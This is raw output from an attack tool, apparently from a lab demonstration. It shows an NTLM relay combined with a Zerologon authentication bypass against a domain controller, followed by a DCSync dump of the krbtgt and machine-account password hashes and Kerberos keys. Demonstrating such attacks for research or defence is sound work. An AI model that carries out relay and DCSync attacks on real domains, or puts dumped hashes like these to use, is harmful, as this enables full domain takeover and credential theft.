 [*] SMBD-Thread-3: Connection from TESTSEGMENT/S2019DC$@192.168.222.114 controlled, attacking target dcsync://s201
6dc.testsegment.local
[*] Connecting to s2016dc.testsegment.local NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon after 73 attempts!
[*] TESTSEGMENT\S2019DC$ successfully validated through NETLOGON
[*] NTLM Sign/seal key: 9a23e0f3761627f701f6487b7d8c5b5f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:b4a483b6b6eef1f039b28e60ddcd561c2c10a12c410efa90b9aa52138f06a562
krbtgt:aes128-cts-hmac-sha1-96:385263df0424f22d780953d651098f5e
krbtgt:des-cbc-md5:d57937a77623d05b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
S2016DC$:1167:aad3b435b51404eeaad3b435b51404ee:89af5cc5bb7b632bc17d91a826d98e97:::
[*] Kerberos keys grabbed